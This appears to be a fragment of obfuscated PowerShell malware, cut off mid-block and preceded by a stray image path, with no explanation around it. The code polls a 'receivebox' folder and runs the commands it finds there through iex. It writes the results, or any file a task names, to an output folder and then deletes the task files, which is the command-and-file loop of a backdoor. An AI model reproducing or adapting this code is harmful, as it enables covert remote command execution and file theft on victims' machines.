 $ZZA = @(Get-ChildItem -Path ${global:$QQA} | Where-Object { !$_.PSIsContainer });
if ($ZZA -ne $null)
{
$BBB = ${global:$QQA} + "\" + $ZZA[0];
$MMB = $BBB -replace "receivebox", "sendbox";
if ($BBB.EndsWith("0"))
{
$NNB = Get-Content $BBB | ? { $_.trim() -ne "" };
$OOB = ${global:$AAB} + "\" + $ZZA[0];
$NNB = $NNB | ? { $_.trim() -ne "" }
$PPB += $NNB+"\n";
$PPB += $NNB.Split("&") | foreach-object { Try { $_ | iex | Out-String } Catch { $_ | Out-String} }
$PPB +"<>" | Set-Content $OOB -Encoding UTF8
if (Test-Path -Path $BBB)
{
Remove-Item -path $BBB;
}
}
elseif ($BBB.EndsWith("1"))
{
$QQB = Get-Content $BBB | ? { $_.trim() -ne "" } | %{ $_.Replace("`0", "").Trim() }
if (Test-Path -Path $QQB)
{
$OOB = ${global:$AAB} + "\" + $ZZA[0];
Copy-Item -path $QQB -destination $OOB -Force;
}
else
{
"File not exist" | Set-Content $MMB;
}
if (Test-Path -Path $BBB)
{